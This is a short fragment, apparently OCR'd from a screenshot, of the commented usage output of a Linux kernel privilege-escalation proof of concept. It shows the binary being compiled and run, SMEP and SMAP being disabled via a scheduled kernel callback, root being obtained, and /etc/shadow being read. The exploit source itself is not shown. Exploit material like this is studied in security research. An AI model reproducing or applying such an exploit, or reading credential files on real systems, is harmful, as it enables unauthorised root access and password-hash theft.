
// $ gcc poc.c -o pwn
// $ ./pwn
// [.] namespace sandbox setup 
successfully
// [.] disabling SMEP & SMAP
// [.] scheduling 
0xffffffff81064550(0x406e0)
// [.] waiting for the timer to execute
// [.] done
// [.] SMEP & SMAP should be off now
// [.] getting root
// [.] executing 0x402043
// [.] done
// [.] should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// [!] don't kill the exploit binary, 
the kernel will crash
// # cat /etc/shadow
// ...